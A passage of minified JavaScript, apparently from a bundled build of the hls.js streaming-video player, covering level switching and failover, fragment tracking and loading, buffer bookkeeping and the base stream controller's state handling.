void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=n.url.length;if(s>1&&n.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(a+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===D.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,a=e.level,n=e.details,s=this._levels[a];if(!s)return this.warn("Invalid level index "+a),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(n.deltaUpdateFailed=!0));a===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(a,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(n.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=this.hls.audioTracks[e.id].groupId,n=0;n<r.audioGroupIds.length;n++)if(r.audioGroupIds[n]===a){i=n;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,a=r.url[i];if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+a),this.clearTimer(),this.hls.trigger(n.a.LEVEL_LOADING,{url:a,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,a){return a!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(n.a.LEVELS_UPDATED,{levels:i})},a=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var a=this.currentLevelIndex,o=r[a],l=r[t];this.log("switching to level "+t+" from "+a),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(n.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(a.prototype,o),l&&J(a,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===D.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var a=i.length;a--;){var n=i[a],s=n?n.end:r.appendedPTS;if(n.start<=t&&void 0!==s&&t<=s)return a>9&&(this.activeParts=i.slice(a-9)),n}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),a=i.length;a--;){var n=r[i[a]];if((null==n?void 0:n.body.type)===e&&n.buffered){var s=n.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n)if(n.buffered){var s=n.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(n.body),r}))}else n.body.type===r&&i.removeFragment(n.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,a=t.part;if(r&&"initSegment"!==i.sn){var n=nt(i),s=this.fragments[n];s&&(Object.keys(r).forEach((function(t){var n=i.elementaryStreams[t];if(n){var o=r[t],l=null!==a||!0===n.partial;s.range[t]=e.getBufferedTimes(i,a,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=nt(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var a={time:[],partial:r},n=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||n,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(n<d&&s>h)a.partial=!0,a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return a},e.getPartialFragment=function(t){var e,r,i,a=null,n=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&at(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),n<=e&&(a=u.body,n=e)))})),a},e.getState=function(t){var e=nt(t),r=this.fragments[e];return r?r.buffered?at(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=nt(t),i=this.fragments[r];if(!i||i.backtrack)return null;var a=i.backtrack=e||i.loaded;return i.loaded=null,a},e.getBacktrackData=function(t){var e=nt(t),r=this.fragments[e];if(r){var i,a=r.backtrack;if(null!=a&&null!==(i=a.payload)&&void 0!==i&&i.byteLength)return a;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var a=nt(r);this.fragments[a]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,a=e.part,n=e.timeRanges;if(i.type===D.b.MAIN)if(this.activeFragment=i,a){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(a)}else this.activeParts=null;this.timeRanges=n,Object.keys(n).forEach((function(t){var e=n[t];if(r.detectEvictedFragments(t,e),!a)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=nt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n&&n.buffered){var s=n.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=nt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function at(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function nt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),a=0;a<i.length;a++)if(r>=i.start(a)&&r<=i.end(a))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var a,n=t.getBuffered(e),s=[];for(a=0;a<n.length;a++)s.push({start:n.start(a),end:n.end(a)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var a=0;a<t.length;a++){var n=i.length;if(n){var s=i[n-1].end;t[a].start-s<r?t[a].end>s&&(i[n-1].end=t[a].end):i.push(t[a])}else i.push(t[a])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,a,n){void 0===i&&(i=0),void 0===a&&(a=-1),void 0===n&&(n=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=a,this.partial=n};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,a=r.length;i<a;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var a=function(t,e){for(var r=null,i=0,a=t.length;i<a;i++){var n=t[i];if(n&&n.cc===e){r=n;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(a.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&ft(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),dt(n,t))}}var gt={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){var s=e(n=t[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};function vt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(yt(e,r,n))return n}return null}function pt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(t?a=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(a=e[0]),a&&0===mt(r,i,a))return a;var n=gt.search(e,mt.bind(null,r,i));return n||a}function mt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function yt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function Tt(t){var e="function"==typeof Map?new Map:void 0;return(Tt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,Lt(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),St(i,t)})(t)}function Et(t,e,r){return(Et=bt()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&St(a,r.prototype),a}).apply(null,arguments)}function bt(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function St(t,e){return(St=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Lt(t){return(Lt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var At=Math.pow(2,17),Rt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=n?new n(a):new o(a),h=kt(t),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,a,n,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:a}))},onAbort:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:a}))},onTimeout:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:a}))},onProgress:function(r,i,a,n){e&&e({frag:t,part:null,payload:a,networkDetails:n})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=n?new n(a):new o(a),d=kt(t,e),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};e.stats=h.stats,h.load(d,c,{onSuccess:function(a,n,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:a.data,networkDetails:o};r(u),l(u)},onError:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:n}))},onAbort:function(r,a,n){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:n}))},onTimeout:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:n}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,a=i.total;if(r.loaded+=i.loaded,a){var n=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/a),n),o=(n-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(i.rangeStart=n,i.rangeEnd=s),i}var Dt=function(t){var e,r;function i(e){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=t.call.apply(t,[this].concat(a))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,St(e,r),i}(Tt(Error)),_t=r(15),It={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function Ct(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wt(t,e){return(wt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ot="STOPPED",xt="IDLE",Pt="KEY_LOADING",Ft="FRAG_LOADING",Mt="FRAG_LOADING_WAITING_RETRY",Nt="WAITING_TRACK",Ut="PARSING",Bt="PARSED",Gt="BACKTRACKING",Kt="ENDED",jt="ERROR",Ht="WAITING_INIT_PTS",Vt="WAITING_LEVEL",Wt=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this)||this).hls=void 0,a.fragPrevious=null,a.fragCurrent=null,a.fragmentTracker=void 0,a.transmuxer=null,a._state=Ot,a.media=void 0,a.mediaBuffer=void 0,a.config=void 0,a.bitrateTest=!1,a.lastCurrentTime=0,a.nextLoadPosition=0,a.startPosition=0,a.loadedmetadata=!1,a.fragLoadError=0,a.retryDate=0,a.levels=null,a.fragmentLoader=void 0,a.levelLastLoaded=null,a.startFragRequested=!1,a.decrypter=void 0,a.initPTS=[],a.onvseeking=null,a.onvended=null,a.logPrefix="",a.log=void 0,a.warn=void 0,a.logPrefix=i,a.log=o.b.log.bind(o.b,i+":"),a.warn=o.b.warn.bind(o.b,i+":"),a.hls=e,a.fragmentLoader=new Rt(e.config),a.fragmentTracker=r,a.config=e.config,a.decrypter=new _t.a(e,e.config),e.on(n.a.KEY_LOADED,a.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(a)),a}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,wt(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ot},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var a=i.getState(r);return a===tt.PARTIAL||a===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ot&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Kt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Pt&&e.frag===this.fragCurrent&&this.levels){this.state=xt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Ot,this.hls.off(n.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Pt,this.fragCurrent=t,this.hls.trigger(n.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(n.a.FRAG_LOADED,e),i.state===Gt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Gt||!i.fragCurrent&&r===Ut)&&(i.fragmentTracker.removeFragment(t),i.state=xt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(n.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,a=r.payload,s=t.decryptdata;if(a&&a.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(a),s.key.buffer,s.iv.buffer).then((function(e){var a=self.performance.now();return i.trigger(n.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:a}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,a=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=xt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&a.trigger(n.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+It.toString(lt.getBuffered(r))),this.state=xt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,a=t.partsLoaded,n=!a||0===a.length||a.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!n);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var a=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];a.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;a.hls.trigger(n.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(n.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Ut){var r=e.frag,i=e.part,a=e.level,n=self.performance.now();r.stats.parsing.end=n,i&&(i.stats.parsing.end=n),this.updateLevelTiming(r,i,a,t.partial)}else 